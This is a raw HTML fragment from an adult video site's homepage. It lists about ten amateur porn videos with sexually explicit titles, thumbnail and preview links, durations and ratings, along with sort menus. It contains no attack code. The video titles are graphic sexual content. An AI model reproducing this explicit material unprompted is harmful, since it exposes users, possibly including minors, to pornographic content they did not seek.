																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_views" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="views" ><i class="icon_radio"></i></span>
																												Views
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_date" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="date" checked="checked"><i class="icon_radio"></i></span>
																												Date
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_duration" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="duration" ><i class="icon_radio"></i></span>
																												Length
																	</label></div></form></div></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Clear my history</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">Ok I understood</button><button class="confirm_form_cancel btn btn_default_small">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_recent_amateur_videos_homepage videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="recent_amateur_videos_homepage_248312" class="video_item_wrapper odd_item video_item_medium " data-post_id="248312"  data-post_duration="541" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/248312/she-masturbates-with-a-vibrator-and-shows-us-her-beautiful-pink-pussy.html">She masturbates with a vibrator and shows us her beautiful pink pussy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/248312/she-masturbates-with-a-vibrator-and-shows-us-her-beautiful-pink-pussy.html" data-tag_pos="" alt="She masturbates with a vibrator and shows us her beautiful pink pussy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/11/535311/320x180/1.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/11/535311/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/11/535311/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/11/535311/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="She masturbates with a vibrator and shows us her beautiful pink pussy" alt="She masturbates with a vibrator and shows us her beautiful pink pussy"><img data-src="https://image-cdn.porndig.com/thumbs/2024/11/535311/320x180/1.jpg" src="https://image-cdn.porndig.com/thumbs/2024/11/535311/320x180/1.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/11/535311/320x180/1.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/11/535311/535311_1.mp4' data-post_url='/videos/248312/she-masturbates-with-a-vibrator-and-shows-us-her-beautiful-pink-pussy.html' srcset="https://image-cdn.porndig.com/thumbs/2024/11/535311/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/11/535311/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/11/535311/320x180/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>09:01</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>20%</span></div></div></section><section id="recent_amateur_videos_homepage_247481" class="video_item_wrapper even_item video_item_medium " data-post_id="247481"  data-post_duration="772" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/247481/lulu-s-wide-open-pussy-squirts-after-shoving-the-toy-in.html">Lulu's wide-open pussy squirts after shoving the toy in</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/247481/lulu-s-wide-open-pussy-squirts-after-shoving-the-toy-in.html" data-tag_pos="" alt="Lulu's wide-open pussy squirts after shoving the toy in"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556953/320x180/10.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/08/556953/480x270/10.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556953/400x225/10.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556953/320x180/10.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Lulu's wide-open pussy squirts after shoving the toy in" alt="Lulu's wide-open pussy squirts after shoving the toy in"><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556953/320x180/10.jpg" src="https://image-cdn.porndig.com/thumbs/2025/08/556953/320x180/10.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/08/556953/320x180/10.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/08/556953/556953_1.mp4' data-post_url='/videos/247481/lulu-s-wide-open-pussy-squirts-after-shoving-the-toy-in.html' srcset="https://image-cdn.porndig.com/thumbs/2025/08/556953/480x270/10.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556953/400x225/10.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556953/320x180/10.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:52</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>33.3%</span></div></div></section><section id="recent_amateur_videos_homepage_247602" class="video_item_wrapper odd_item video_item_medium " data-post_id="247602"  data-post_duration="1552" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/247602/the-very-sexy-green-haired-girl-wants-to-masturbate-in-the-bathroom.html">The very sexy green-haired girl wants to masturbate in the bathroom</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/247602/the-very-sexy-green-haired-girl-wants-to-masturbate-in-the-bathroom.html" data-tag_pos="" alt="The very sexy green-haired girl wants to masturbate in the bathroom"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556831/320x180/5.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/08/556831/480x270/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556831/400x225/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556831/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="The very sexy green-haired girl wants to masturbate in the bathroom" alt="The very sexy green-haired girl wants to masturbate in the bathroom"><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556831/320x180/5.jpg" src="https://image-cdn.porndig.com/thumbs/2025/08/556831/320x180/5.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/08/556831/320x180/5.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/08/556831/556831_1.mp4' data-post_url='/videos/247602/the-very-sexy-green-haired-girl-wants-to-masturbate-in-the-bathroom.html' srcset="https://image-cdn.porndig.com/thumbs/2025/08/556831/480x270/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556831/400x225/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556831/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>25:52</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>28.6%</span></div></div></section><section id="recent_amateur_videos_homepage_247633" class="video_item_wrapper even_item video_item_medium " data-post_id="247633"  data-post_duration="2129" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/247633/the-brunette-measures-the-depth-of-her-pussy-to-impress-us.html">The brunette measures the depth of her pussy to impress us</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/247633/the-brunette-measures-the-depth-of-her-pussy-to-impress-us.html" data-tag_pos="" alt="The brunette measures the depth of her pussy to impress us"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556800/320x180/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/08/556800/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556800/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556800/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="The brunette measures the depth of her pussy to impress us" alt="The brunette measures the depth of her pussy to impress us"><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556800/320x180/12.jpg" src="https://image-cdn.porndig.com/thumbs/2025/08/556800/320x180/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/08/556800/320x180/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/08/556800/556800_1.mp4' data-post_url='/videos/247633/the-brunette-measures-the-depth-of-her-pussy-to-impress-us.html' srcset="https://image-cdn.porndig.com/thumbs/2025/08/556800/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556800/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556800/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>35:29</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>38.5%</span></div></div></section><section id="recent_amateur_videos_homepage_247647" class="video_item_wrapper odd_item video_item_medium " data-post_id="247647"  data-post_duration="1167" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/247647/a-different-dildo-for-penetrating-herself-during-her-masturbation.html">A different dildo for penetrating herself during her masturbation</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/247647/a-different-dildo-for-penetrating-herself-during-her-masturbation.html" data-tag_pos="" alt="A different dildo for penetrating herself during her masturbation"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556786/320x180/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/08/556786/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556786/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556786/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="A different dildo for penetrating herself during her masturbation" alt="A different dildo for penetrating herself during her masturbation"><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556786/320x180/2.jpg" src="https://image-cdn.porndig.com/thumbs/2025/08/556786/320x180/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/08/556786/320x180/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/08/556786/556786_1.mp4' data-post_url='/videos/247647/a-different-dildo-for-penetrating-herself-during-her-masturbation.html' srcset="https://image-cdn.porndig.com/thumbs/2025/08/556786/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556786/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556786/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>19:27</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>22.2%</span></div></div></section><section id="recent_amateur_videos_homepage_246276" class="video_item_wrapper even_item video_item_medium " data-post_id="246276"  data-post_duration="905" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/246276/everything-heats-up-for-her-as-she-masturbates-on-the-webcam-for-us.html">Everything heats up for her as she masturbates on the webcam for us</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/246276/everything-heats-up-for-her-as-she-masturbates-on-the-webcam-for-us.html" data-tag_pos="" alt="Everything heats up for her as she masturbates on the webcam for us"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2024/12/535760/320x180/5.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/12/535760/480x270/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/12/535760/400x225/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/12/535760/320x180/5.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2024/12/535760/320x180/5.jpg" data-thumbs_20='[1..5]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/12/535760/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/12/535760/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/12/535760/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/12/535760/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Everything heats up for her as she masturbates on the webcam for us" alt="Everything heats up for her as she masturbates on the webcam for us"><img data-src="https://image-cdn.porndig.com/thumbs/2024/12/535760/320x180/14.jpg" src="https://image-cdn.porndig.com/thumbs/2024/12/535760/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/12/535760/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/12/535760/535760_1.mp4' data-post_url='/videos/246276/everything-heats-up-for-her-as-she-masturbates-on-the-webcam-for-us.html' srcset="https://image-cdn.porndig.com/thumbs/2024/12/535760/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/12/535760/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/12/535760/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>15:05</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>70%</span></div></div></section><section id="recent_amateur_videos_homepage_248393" class="video_item_wrapper odd_item video_item_medium " data-post_id="248393"  data-post_duration="1533" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/248393/a-couple-who-practices-anal-bdsm-under-ultraviolet-light.html">A couple who practices anal BDSM under ultraviolet light</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/248393/a-couple-who-practices-anal-bdsm-under-ultraviolet-light.html" data-tag_pos="" alt="A couple who practices anal BDSM under ultraviolet light"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552875/320x180/5.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/552875/480x270/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552875/400x225/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552875/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="A couple who practices anal BDSM under ultraviolet light" alt="A couple who practices anal BDSM under ultraviolet light"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552875/320x180/5.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/552875/320x180/5.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/552875/320x180/5.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/552875/552875_1.mp4' data-post_url='/videos/248393/a-couple-who-practices-anal-bdsm-under-ultraviolet-light.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/552875/480x270/5.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552875/400x225/5.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552875/320x180/5.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>25:33</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>16.7%</span></div></div></section><section id="recent_amateur_videos_homepage_245231" class="video_item_wrapper even_item video_item_medium " data-post_id="245231"  data-post_duration="2239" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/245231/to-the-blonde-she-thinks-it-s-great-to-get-ass-fucked-in-a-pov-porn.html">To the blonde, she thinks it's great to get ass-fucked in a POV porn</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/245231/to-the-blonde-she-thinks-it-s-great-to-get-ass-fucked-in-a-pov-porn.html" data-tag_pos="" alt="To the blonde, she thinks it's great to get ass-fucked in a POV porn"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553961/320x180/12.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/553961/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553961/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553961/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="To the blonde, she thinks it's great to get ass-fucked in a POV porn" alt="To the blonde, she thinks it's great to get ass-fucked in a POV porn"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553961/320x180/12.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/553961/320x180/12.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/553961/320x180/12.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/553961/553961_1.mp4' data-post_url='/videos/245231/to-the-blonde-she-thinks-it-s-great-to-get-ass-fucked-in-a-pov-porn.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/553961/480x270/12.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553961/400x225/12.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553961/320x180/12.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>37:19</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>30%</span></div></div></section><section id="recent_amateur_videos_homepage_247625" class="video_item_wrapper odd_item video_item_medium " data-post_id="247625"  data-post_duration="431" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/247625/alex-takes-out-her-tits-and-shows-us-how-she-caresses-herself.html">Alex takes out her tits and shows us how she caresses herself</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/247625/alex-takes-out-her-tits-and-shows-us-how-she-caresses-herself.html" data-tag_pos="" alt="Alex takes out her tits and shows us how she caresses herself"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/11.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/08/556808/480x270/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556808/400x225/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/11.jpg 320w"><img class="img_sfw_class sfw_class_10" src="https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/3.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/08/556808/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556808/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/3.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/3.jpg" data-thumbs_20='[5..20]' data-thumbs_10='[1..20]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/08/556808/480x270/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556808/400x225/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Alex takes out her tits and shows us how she caresses herself" alt="Alex takes out her tits and shows us how she caresses herself"><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/11.jpg" src="https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/08/556808/556808_1.mp4' data-post_url='/videos/247625/alex-takes-out-her-tits-and-shows-us-how-she-caresses-herself.html' srcset="https://image-cdn.porndig.com/thumbs/2025/08/556808/480x270/11.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556808/400x225/11.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556808/320x180/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>07:11</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>20%</span></div></div></section><section id="recent_amateur_videos_homepage_245547" class="video_item_wrapper even_item video_item_medium " data-post_id="245547"  data-post_duration="823" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/245547/she-s-looking-for-a-spot-on-the-street-to-use-her-dildo.html">She's looking for a spot on the street to use her dildo.</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/245547/she-s-looking-for-a-spot-on-the-street-to-use-her-dildo.html" data-tag_pos="" alt="She's looking for a spot on the street to use her dildo."><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_10" src="https://image-cdn.porndig.com/thumbs/2025/05/553528/320x180/2.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2025/05/553528/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553528/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553528/320x180/2.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2025/05/553528/320x180/2.jpg" data-thumbs_10='[1..7]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553528/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/553528/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553528/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553528/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="She's looking for a spot on the street to use her dildo." alt="She's looking for a spot on the street to use her dildo."><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553528/320x180/18.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/553528/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/553528/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/553528/553528_1.mp4' data-post_url='/videos/245547/she-s-looking-for-a-spot-on-the-street-to-use-her-dildo.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/553528/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553528/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553528/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>13:43</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="More Amateur Videos" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url="/amateur"
	><span class="load_more_text js_included_load_more">More Amateur Videos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div  class="content_section_wrapper js_loader_main_wrapper content_section_top_videos_homepage   "
	 data-loader_target=".js_content_top_videos_homepage"
	 data-loader_name="top_videos_homepage"
	 data-loader_type="post"
	
	
	
	
	 data-already_seen_removal="1"		 data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity=""
	data-placeholder_quantity=""
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_top"></i><h2 class="truncate_text h2_class">
									Top Dig
					</h2></div><div class="filters_wrapper  js_top_videos_homepage_filters_wrapper"><div class="filter_wrapper filter_type_wrapper js_loader_filter_type_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Sort by<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_ctr" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="ctr" ><i class="icon_radio"></i></span>
																												Clicks
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_rating" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="rating" checked="checked"><i class="icon_radio"></i></span>
																												Rating
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_comments" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="comments" ><i class="icon_radio"></i></span>
																												Comments
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_views" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="views" ><i class="icon_radio"></i></span>
																												Views
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_date" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="date" ><i class="icon_radio"></i></span>
																												Date
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_duration" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="duration" ><i class="icon_radio"></i></span>
																												Length
